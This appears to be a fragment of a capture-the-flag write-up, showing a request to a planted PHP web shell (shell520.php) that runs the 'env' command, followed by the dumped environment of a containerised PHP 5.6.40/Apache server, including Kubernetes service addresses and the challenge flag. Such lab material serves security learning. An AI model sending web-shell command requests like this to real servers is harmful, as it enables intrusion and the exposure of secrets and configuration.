 127.0.0.1:53672/shell520.php?520=system(%27env%27);
PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443
APACHE_CONFDIR=/etc/apache2 HOSTNAME=ret2shell-824-7403-1746447249 PHP_INI_DIR=/usr/local/etc/php SHLVL=0
PHP_EXTRA_BUILD_DEPS=apache2-dev PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie APACHE_RUN_DIR=/var/run/apache2
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 PHP_MD5= PHP_VERSION=5.6.40
APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=0BD78B5F97500D450838F95DFE857D9A90D90EC1
6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3 PHP_ASC_URL=https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 PHP_URL=https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 APACHE_LOCK_DIR=/var/lock/apache2 KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C
APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev file
g++ gcc libc-dev make pkg-config re2c PWD=/var/www/html KUBERNETES_SERVICE_HOST=10.43.0.1
PHP_SHA256=1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
APACHE_ENVVARS=/etc/apache2/envvars FLAG=miniLCTF{W0W-lT5_N0T_s3lf-d3VEl0pED-4nd_Ha5_vuLnEr46l11ties!0}